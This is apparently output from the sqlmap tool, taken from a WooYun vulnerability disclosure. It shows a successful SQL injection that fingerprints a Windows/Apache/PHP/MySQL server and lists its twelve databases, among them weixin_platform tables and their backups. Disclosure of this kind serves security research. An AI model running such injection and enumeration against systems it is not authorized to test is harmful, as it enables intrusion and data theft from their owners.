 ---
[20:36:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:36:38] [INFO] fetching database names
[20:36:40] [INFO] the SQL query used returns 12 entries
[20:36:43] [INFO] retrieved: information_schema
[20:36:43] [INFO] retrieved: 0417
[20:36:47] [INFO] retrieved: cdcol
[20:36:48] [INFO] retrieved: mysql
[20:36:48] [INFO] retrieved: performance_schema
[20:36:48] [INFO] retrieved: phpmyadmin
[20:37:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ng to retry the request
60
[20:37:11] [INFO] retrieved: test
[20:37:13] [INFO] retrieved: webauth
[20:37:17] [INFO] retrieved: weixin_platform
[20:37:27] [INFO] retrieved: weixin_platform2
[20:37:28] [INFO] retrieved: weixin_platform_bak0718
[20:37:29] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org